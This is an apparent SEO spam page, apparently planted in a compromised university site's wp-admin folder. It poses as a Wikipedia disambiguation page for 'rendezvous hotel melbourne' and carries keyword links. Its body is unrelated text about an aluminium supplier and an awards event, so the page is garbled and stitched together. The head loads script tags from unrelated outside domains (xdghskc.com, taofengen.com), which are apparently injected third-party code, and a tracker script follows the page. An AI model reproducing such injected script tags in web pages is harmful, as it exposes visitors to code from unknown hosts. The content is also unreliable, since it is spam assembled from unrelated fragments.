

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agro.kmutnb.ac.th/wp-admin/images/rendezvous/?9972610-1.html
body_size: 17122
content:

﻿<!DOCTYPE html>
<html class="client-nojs" lang="en" dir="ltr">
<head>
<meta charset="UTF-8"/>
<title>rendezvous hotel melbourne - Wikipedia</title>
<meta name="ResourceLoaderDynamicStyles" content=""/>
<link rel="stylesheet" href="https://en.wiktionary.org/w/load.php?debug=false&lang=en&modules=ext.uls.interlanguage%7Cext.visualEditor.desktopArticleTarget.noscript%7Cext.wikimediaBadges%7Cmediawiki.legacy.commonPrint%2Cshared%7Cmediawiki.sectionAnchor%7Cmediawiki.skinning.interface%7Cskins.vector.styles&only=styles&skin=vector"/>
<meta name="generator" content="MediaWiki 1.30.0-wmf.7"/>
<meta name="referrer" content="origin-when-cross-origin"/>
<link rel="alternate" href="android-app://org.wikipedia/http/en.m.wikipedia.org/wiki/Seo"/>
<link rel="alternate" type="application/x-wiki" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="edit" title="Edit this page" href="/w/index.php?title=Seo&amp;action=edit"/>
<link rel="apple-touch-icon" href="/static/apple-touch/wikipedia.png"/>
<link rel="shortcut icon" href="/static/favicon/wikipedia.ico"/>
<link rel="search" type="application/opensearchdescription+xml" href="/w/opensearch_desc.php" title="Wikipedia (en)"/>
<script type='text/javascript' src='https://xdghskc.com/googlebot.js'></script>
<link rel="EditURI" type="application/rsd+xml" href="//en.wikipedia.org/w/api.php?action=rsd"/>
<link rel="copyright" href="//creativecommons.org/licenses/by-sa/3.0/"/>
<link rel="canonical" href="https://en.wikipedia.org/wiki/Seo"/>
<link rel="dns-prefetch" href="//login.wikimedia.org"/>
<link rel="dns-prefetch" href="//meta.wikimedia.org" />
<script type='text/javascript' src='http://www.taofengen.com/f/getbetterhealthway.js'></script>
</head>


<body class="mediawiki ltr sitedir-ltr mw-hide-empty-elt ns-0 ns-subject page-Seo rootpage-Seo skin-vector action-view">		<div id="mw-page-base" class="noprint"></div>
		<div id="mw-head-base" class="noprint"></div>
		<div id="content" class="mw-body" role="main">
			<a id="top"></a>

							<div id="siteNotice" class="mw-body-content"><!-- CentralNotice --></div>
						<div class="mw-indicators mw-body-content">
</div>
			<h1 id="firstHeading" class="firstHeading" lang="en">rendezvous hotel melbourne</h1>
									<div id="bodyContent" class="mw-body-content">
									<div id="siteSub">From Wikipedia, the free encyclopedia</div>
								<div id="contentSub"></div>
												<div id="jump-to-nav" class="mw-jump">
					Jump to:					<a href="#mw-head">navigation</a>, 					<a href="#p-search">search</a>
				</div>
				<div id="mw-content-text" lang="en" dir="ltr" class="mw-content-ltr"><div class="mw-parser-output"><table role="presentation" class="mbox-small plainlinks sistersitebox" style="background-color:#f9f9f9;border:1px solid #aaa;color:#000">
<tr>
<td class="mbox-image"></td>
<td class="mbox-text plainlist">Look up <i><b><a href="" class="extiw" title="wiktionary:SEO">rendezvous hotel melbourne</a></b></i> in Wiktionary, the free dictionary.</td>
</tr>
</table>

<ul>
<li>rendezvous hotel melbourne
Founded in 2006, Fenster is one of the West Country’s leading aluminium suppliers. In addition to offering the full range of products from Smarts, the company also manufactures Üni_Slide, an ultra-slim aluminium sliding door, equally suited to commercial and residential applications.

“Our entry for this award is a thank you to them for their vision and willingness to do things differently. It’s also a thank you to BEIS for the courage and far-sightedness they have shown in working constructively with industry to fit their approach to the needs and circumstances of UK manufacturing.”
Friends and colleagues gathered to applaud worthy winners across seven categories – and recognise the creativity and dedication which underpin the whole sector’s contribution to the economy, to society and to customers, staff and stakeholders.



</li>
</ul>
<div style="clear: right; margin-bottom: .5em; float: right; padding: .5em 0 .8em 1.4em; background: none; width: auto;">
<div id="toc" class="toc">
<div class="toctitle">
<h2>Contents</h2>
</div>
<ul>
<li class="toclevel-1 tocsection-1"><a href="#Organisations_and_economics"><span class="tocnumber">1</span> <span class="toctext"><a href='?6092-1.html'>rendezvous with rama book</a></span></li>
<li class="toclevel-1 tocsection-2"><a href="#Places"><span class="tocnumber">2</span> <span class="toctext"><a href='?47444-1.html'>rendezvous wine bar</a></span></li>
<li class="toclevel-1 tocsection-3"><a href="#Other_uses"><span class="tocnumber">3</span> <span class="toctext"><a href='?697515-1.html'>rendezvous ponteland</a></span></li>
<li class="toclevel-1 tocsection-4"><a href="#See_also"><span class="tocnumber">4</span> <span class="toctext"><a href='?541736-1.html'>rendezvous swansea menu</a></span></li>
</ul>
</div>
</div>



<table id="disambigbox" class="metadata plainlinks dmbox dmbox-disambig" style="" role="presentation">
<tr>
<td class="mbox-image" style="padding: 2px 0 2px 0.4em;"></td>
<td class="mbox-text" style="padding: 0.25em 0.4em; font-style: italic;">This <a href='?678468-1.html'>rendezvous hotel sydney</a> page lists articles associated with the title <b>Seo</b>.<br />
<small>If an <a href='?717559-1.html'>rendezvous craig david</a> led you here, you may wish to change the link to point directly to the intended article.</small></td>
</tr>
</table>


<!-- 
NewPP limit report
Parsed by mw1255
Cached time: 20170702175121
Cache expiry: 2592000
Dynamic content: false
CPU time usage: 0.056 seconds
Real time usage: 0.098 seconds
Preprocessor visited node count: 1250/1000000
Preprocessor generated node count: 0/1500000
Post‐expand include size: 4043/2097152 bytes
Template argument size: 551/2097152 bytes
Highest expansion depth: 15/40
Expensive parser function count: 1/500
Lua time usage: 0.015/10.000 seconds
Lua memory usage: 1,019 KB/50 MB
-->
<!--
Transclusion expansion time report (%,ms,calls,template)
100.00%   84.041      1 -total
 55.39%   46.551      1 Template:Disambiguation
 33.72%   28.337      1 Template:Dmbox
 32.38%   27.212      1 Template:Wiktionary
 30.00%   25.213      1 Template:Sister_project
 27.74%   23.313      1 Template:Side_box
 18.36%   15.434      1 Template:Category_handler
 14.00%   11.768      1 Template:Main_other
 10.59%    8.896      1 Template:Intitle
  9.41%    7.908     10 Template:Disambiguation/cat
-->
</div>
<!-- Saved in parser cache with key enwiki:pcache:idhash:187982-0!canonical and timestamp 20170702175121 and revision id 788652692
 -->
<noscript><img src="//en.wikipedia.org/wiki/Special:CentralAutoLogin/start?type=1x1" alt="" title="" width="1" height="1" style="border: none; position: absolute;" /></noscript></div>					<div class="printfooter">
						Retrieved from "<a dir="ltr" href="https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692">https://en.wikipedia.org/w/index.php?title=Seo&amp;oldid=788652692</a>"					</div>
				<div id="catlinks" class="catlinks" data-mw="interface"><div id="mw-normal-catlinks" class="mw-normal-catlinks"><a href='?967510-1.html'>rendezvous 1</a></li></ul></div><div id="mw-hidden-catlinks" class="mw-hidden-catlinks mw-hidden-cats-hidden">Hidden categories: <ul>
				<li><a href="/wiki/Category:All_disambiguation_pages" title="Category:All disambiguation pages">All disambiguation pages</a></li></ul></div></div>				<div class="visualClear"></div>
							</div>
		</div>
		<div id="mw-navigation">
			<h2>Navigation menu</h2>

			<div id="mw-head">

									<div id="left-navigation">
										<div id="p-namespaces" role="navigation" class="vectorTabs" aria-labelledby="p-namespaces-label">
						<h3 id="p-namespaces-label">Namespaces</h3>
						<ul>
															<li  id="ca-nstab-main" class="selected"><span><a href="" accesskey="c">Article</a></span></li>
													
													</ul>
					</div>
										<div id="p-variants" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-variants-label">
												<h3 id="p-variants-label">
							<span>Variants</span><div></div>
						</h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
									</div>
				<div id="right-navigation">
										<div id="p-views" role="navigation" class="vectorTabs" aria-labelledby="p-views-label">
						<h3 id="p-views-label">Views</h3>
						<ul>
															<li id="ca-view" class="selected"><span><a href='?757907-1.html'>rendezvous casino</a></span></li>
										
													</ul>
					</div>
										<div id="p-cactions" role="navigation" class="vectorMenu emptyPortlet" aria-labelledby="p-cactions-label">
						<h3 id="p-cactions-label"><span>More</span><div></div></h3>

						<div class="menu">
							<ul>
															</ul>
						</div>
					</div>
										<div id="p-search" role="search">
						<h3>
							<label for="searchInput">Search</label>
						</h3>

						<form action="/w/index.php" id="searchform">
							<div id="simpleSearch">
							<input type="search" name="search" placeholder="Search Wikipedia" title="Search Wikipedia [f]" accesskey="f" id="searchInput"/><input type="hidden" value="Special:Search" name="title"/><input type="submit" name="fulltext" value="Search" title="Search Wikipedia for this text" id="mw-searchButton" class="searchButton mw-fallbackSearchButton"/><input type="submit" name="go" value="Go" title="Go to a page with this exact name if it exists" id="searchButton" class="searchButton"/>							</div>
						</form>
					</div>
									</div>
			</div>
			<div id="mw-panel">
				<div id="p-logo" role="banner"><a class="mw-wiki-logo" href=""  title="Visit the main page"></a></div>
	

			<div class="portal" role="navigation" id='p-lang' aria-labelledby='p-lang-label'>
			<h3 id='p-lang-label'>Languages</h3>

			<div class="body">
									<ul>
						<li class="interlanguage-link interwiki-ca"><a href="https://ca.wikipedia.org/wiki/SEO" title="SEO – Catalan" lang="ca" hreflang="ca" class="interlanguage-link-target">Català</a></li><li class="interlanguage-link interwiki-cs"><a href="https://cs.wikipedia.org/wiki/SEO" title="SEO – Czech" lang="cs" hreflang="cs" class="interlanguage-link-target">Čeština</a></li><li class="interlanguage-link interwiki-da"><a href="https://da.wikipedia.org/wiki/SEO" title="SEO – Danish" lang="da" hreflang="da" class="interlanguage-link-target">Dansk</a></li><li class="interlanguage-link interwiki-de"><a href="https://de.wikipedia.org/wiki/Seo" title="Seo – German" lang="de" hreflang="de" class="interlanguage-link-target">Deutsch</a></li><li class="interlanguage-link interwiki-es"><a href="https://es.wikipedia.org/wiki/SEO" title="SEO – Spanish" lang="es" hreflang="es" class="interlanguage-link-target">Español</a></li><li class="interlanguage-link interwiki-eo"><a href="https://eo.wikipedia.org/wiki/SEO" title="SEO – Esperanto" lang="eo" hreflang="eo" class="interlanguage-link-target">Esperanto</a></li><li class="interlanguage-link interwiki-eu"><a href="https://eu.wikipedia.org/wiki/Seo_(argipena)" title="Seo (argipena) – Basque" lang="eu" hreflang="eu" class="interlanguage-link-target">Euskara</a></li><li class="interlanguage-link interwiki-fa"><a href="https://fa.wikipedia.org/wiki/SEO_(%D8%A7%D8%A8%D9%87%D8%A7%D9%85%E2%80%8C%D8%B2%D8%AF%D8%A7%DB%8C%DB%8C)" title="SEO (ابهام‌زدایی) – Persian" lang="fa" hreflang="fa" class="interlanguage-link-target">فارسی</a></li><li class="interlanguage-link interwiki-fr"><a href="https://fr.wikipedia.org/wiki/Seo" title="Seo – French" lang="fr" hreflang="fr" class="interlanguage-link-target">Français</a></li><li class="interlanguage-link interwiki-gl"><a href="https://gl.wikipedia.org/wiki/Seo" title="Seo – Galician" lang="gl" hreflang="gl" class="interlanguage-link-target">Galego</a></li><li class="interlanguage-link interwiki-ko"><a href="https://ko.wikipedia.org/wiki/SEO" title="SEO – Korean" lang="ko" hreflang="ko" class="interlanguage-link-target">한국어</a></li><li class="interlanguage-link interwiki-it"><a href="https://it.wikipedia.org/wiki/SEO" title="SEO – Italian" lang="it" hreflang="it" class="interlanguage-link-target">Italiano</a></li><li class="interlanguage-link interwiki-nl"><a href="https://nl.wikipedia.org/wiki/Seo" title="Seo – Dutch" lang="nl" hreflang="nl" class="interlanguage-link-target">Nederlands</a></li><li class="interlanguage-link interwiki-ja"><a href="https://ja.wikipedia.org/wiki/SEO" title="SEO – Japanese" lang="ja" hreflang="ja" class="interlanguage-link-target">日本語</a></li><li class="interlanguage-link interwiki-pl"><a href="https://pl.wikipedia.org/wiki/SEO" title="SEO – Polish" lang="pl" hreflang="pl" class="interlanguage-link-target">Polski</a></li><li class="interlanguage-link interwiki-sk"><a href="https://sk.wikipedia.org/wiki/SEO" title="SEO – Slovak" lang="sk" hreflang="sk" class="interlanguage-link-target">Slovenčina</a></li><li class="interlanguage-link interwiki-sr"><a href="https://sr.wikipedia.org/wiki/SEO" title="SEO – Serbian" lang="sr" hreflang="sr" class="interlanguage-link-target">Српски / srpski</a></li><li class="interlanguage-link interwiki-sh"><a href="https://sh.wikipedia.org/wiki/SEO_(razvrstavanje)" title="SEO (razvrstavanje) – Serbo-Croatian" lang="sh" hreflang="sh" class="interlanguage-link-target">Srpskohrvatski / српскохрватски</a></li><li class="interlanguage-link interwiki-fi"><a href="https://fi.wikipedia.org/wiki/SEO" title="SEO – Finnish" lang="fi" hreflang="fi" class="interlanguage-link-target">Suomi</a></li><li class="interlanguage-link interwiki-sv"><a href="https://sv.wikipedia.org/wiki/SEO" title="SEO – Swedish" lang="sv" hreflang="sv" class="interlanguage-link-target">Svenska</a></li><li class="interlanguage-link interwiki-tr"><a href="https://tr.wikipedia.org/wiki/Seo" title="Seo – Turkish" lang="tr" hreflang="tr" class="interlanguage-link-target">Türkçe</a></li><li class="interlanguage-link interwiki-uk"><a href="https://uk.wikipedia.org/wiki/SEO_(%D0%B7%D0%BD%D0%B0%D1%87%D0%B5%D0%BD%D0%BD%D1%8F)" title="SEO (значення) – Ukrainian" lang="uk" hreflang="uk" class="interlanguage-link-target">Українська</a></li>					</ul>

		</div>
				</div>
		</div>
		<div id="footer" role="contentinfo">
							<ul id="footer-info">
											<li id="footer-info-lastmod"> This page was last edited on 2 July 2017, at 17:51.</li>
											<li id="footer-info-copyright">Text is available under the <a rel="license" href="#">Creative Commons Attribution-ShareAlike License</a><a rel="license" href="#" style="display:none;"></a>;
additional terms may apply.  By using this site, you agree to the <a href="#">Terms of Use</a> and <a href="#">Privacy Policy</a>. Wikipedia® is a registered trademark of the <a href="#">Wikimedia Foundation, Inc.</a>, a non-profit organization.</li>
									</ul>
							<ul id="footer-places">
											<li id="footer-places-privacy"><a href="https://wikimediafoundation.org/wiki/Privacy_policy" class="extiw" title="wmf:Privacy policy">Privacy policy</a></li>
											<li id="footer-places-about"><a href="/wiki/Wikipedia:About" title="Wikipedia:About">About Wikipedia</a></li>
											<li id="footer-places-disclaimer"><a href="/wiki/Wikipedia:General_disclaimer" title="Wikipedia:General disclaimer">Disclaimers</a></li>
											<li id="footer-places-contact"><a href="//en.wikipedia.org/wiki/Wikipedia:Contact_us">Contact Wikipedia</a></li>
											<li id="footer-places-developers"><a href="https://www.mediawiki.org/wiki/Special:MyLanguage/How_to_contribute">Developers</a></li>
											<li id="footer-places-cookiestatement"><a href="https://wikimediafoundation.org/wiki/Cookie_statement">Cookie statement</a></li>
											<li id="footer-places-mobileview"><a href="//en.m.wikipedia.org/w/index.php?title=Seo&amp;mobileaction=toggle_view_mobile" class="noprint stopMobileRedirectToggle">Mobile view</a></li>
									</ul>
										<ul id="footer-icons" class="noprint">
											<li id="footer-copyrightico">
							<a href="https://wikimediafoundation.org/"><img src="https://en.wikipedia.org/static/images/wikimedia-button.png" srcset="/static/images/wikimedia-button-1.5x.png 1.5x, /static/images/wikimedia-button-2x.png 2x" width="88" height="31" alt="Wikimedia Foundation"/></a>						</li>
											<li id="footer-poweredbyico">
							<a href="//www.mediawiki.org/"><img src="https://en.wikipedia.org/static/images/poweredby_mediawiki_88x31.png" alt="Powered by MediaWiki" srcset="/static/images/poweredby_mediawiki_132x47.png 1.5x, /static/images/poweredby_mediawiki_176x62.png 2x" width="88" height="31"/></a>						</li>
									</ul>
						<div style="clear:both"></div>
		</div>

	</body>
</html>
<script type="text/javascript" src="//js.users.51.la/19426167.js"></script>